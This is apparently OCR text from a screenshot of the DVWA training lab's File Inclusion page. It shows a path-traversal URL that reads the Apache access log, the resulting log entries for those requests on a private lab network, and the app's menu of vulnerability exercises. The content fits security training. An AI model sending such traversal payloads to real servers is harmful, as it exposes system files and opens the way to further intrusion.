 Vulnerability: File Inclusion :: D
192.168.1.111/DVWA/vulnerabilities/fi/?page=../../../../../var/log/apache2/access.log
192.168.1.82 - - [11/Sep/2017:13:59:06 -0700] "GET /DVWA/vulnerabilities/fi/?page=../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 1495 "-" "Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36" 192.168.1.82 - - [11/Sep/2017:13:59:09 -0700] "GET /DVWA/ HTTP/1.1" 200 3088
"http://192.168.1.111/DVWA/vulnerabilities/fi/?page=../../../../../../../var/log/apache2/access.log" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/60.0.3112.113 Safari/537.36" 192.168.1.82 - - [11/Sep/2017:13:59:11 -0700] "GET /DVWA/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1691
"http://192.168.1.111/DVWA/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36" 192.168.1.82 - -
[11/Sep/2017:13:59:14 -0700] "GET /DVWA/vulnerabilities/fi/?page=file2.php HTTP/1.1" 200 1755 "http://192.168.1.111/DVWA/vulnerabilities/fi/?page=include.php" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36"
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)